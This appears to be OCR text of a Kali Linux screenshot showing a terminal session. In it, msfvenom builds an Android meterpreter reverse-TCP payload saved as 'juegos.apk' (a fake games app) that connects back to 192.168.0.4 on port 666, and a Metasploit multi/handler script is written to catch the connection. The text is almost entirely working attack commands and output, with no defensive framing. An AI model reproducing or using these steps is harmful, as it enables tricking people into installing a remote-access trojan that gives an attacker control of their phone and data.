 1 2 3 4 11:29 G
kali@kali: ~/Desktop
File Actions Edit View Help
918 KB Vol... juegos.apk
500 GB Vol... comandos
Reservado ...
Trash
File System
Home
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.4 LPORT=666 -o /home/kali/Desktop/juegos.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
Saved as: /home/kali/Desktop/juegos.apk
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cat> comandos
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.0.4
set LPORT 666
exploit
┌──(kali㉿kali)-[~/Desktop]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"